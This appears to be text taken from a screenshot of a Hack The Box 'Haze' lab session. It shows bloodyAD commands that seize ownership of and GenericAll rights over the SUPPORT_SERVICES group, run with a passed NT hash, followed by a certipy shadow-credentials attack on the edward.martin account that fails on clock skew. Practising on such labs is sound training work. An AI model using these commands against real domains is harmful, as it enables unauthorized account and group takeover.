 ➜  Haze bloodyAD --host DC01.haze.htb -d haze.htb -u Haze-IT-Backup$ -p :4de830d1d58c14e241aff55f82ecdba1 set owner "SUPPORT_SERVICES" Haze-IT-Ba
ckup$
[+] Old owner S-1-5-21-323145914-28650650-2368316563-512 is now replaced by Haze-IT-Backup$ on SUPPORT_SERVICES
➜  Haze bloodyAD --host DC01.haze.htb -d haze.htb -u Haze-IT-Backup$ -p :4de830d1d58c14e241aff55f82ecdba1 add genericAll "SUPPORT_SERVICES" Haze-
IT-Backup$
[+] Haze-IT-Backup$ has now GenericAll on SUPPORT_SERVICES
➜  Haze bloodyAD --host DC01.haze.htb -d haze.htb -u Haze-IT-Backup$ -p :4de830d1d58c14e241aff55f82ecdba1 add groupMember "SUPPORT_SERVICES" Haze
-IT-Backup$
[+] Haze-IT-Backup$ added to SUPPORT_SERVICES
➜  Haze certipy-ad shadow auto -username "Haze-IT-Backup$"@haze.htb -hashes 4de830d1d58c14e241aff55f82ecdba1 -account edward.martin
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: HAZE.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'edward.martin'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4ab273cf-3b6a-77f7-fcdb-992acc1899f9'
[*] Adding Key Credential with device ID '4ab273cf-3b6a-77f7-fcdb-992acc1899f9' to the Key Credentials for 'edward.martin'
[*] Successfully added Key Credential with device ID '4ab273cf-3b6a-77f7-fcdb-992acc1899f9' to the Key Credentials for 'edward.martin'
[*] Authenticating as 'edward.martin' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'edward.martin@haze.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'edward.martin'
[*] Successfully restored the old Key Credentials for 'edward.martin'
[*] NT hash for 'edward.martin': None